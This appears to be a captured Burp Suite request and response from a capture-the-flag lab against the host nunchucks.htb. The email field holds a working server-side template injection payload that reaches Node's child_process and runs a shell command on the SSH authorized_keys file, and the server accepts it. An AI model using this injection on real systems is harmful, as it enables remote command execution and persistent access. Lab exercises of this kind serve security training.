 Request
Pretty Raw \n Actions
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.htb/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.htb
10 Content-Length: 169
11 DNT: 1
12 Connection: close
13 Cookie: _csrf=Fh1jTisHJtOXYATXYYff-QZb
14
15 {"email":
"0xma{{range.constructor(\"return global.process.mainModule.require('child_
process').execSync('chmod 600 /home/david/.ssh/authorized_keys')\")()}}@exa
mple.htb"}
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Feb 2022 16:09:12 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 89
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"59-CubJJIkV6ypCx2z/qzI8TgSfoxs"
9
10 {"response":
"You will receive updates on the following email address: 0xma@example.htb.
"}
? Search... 0 matches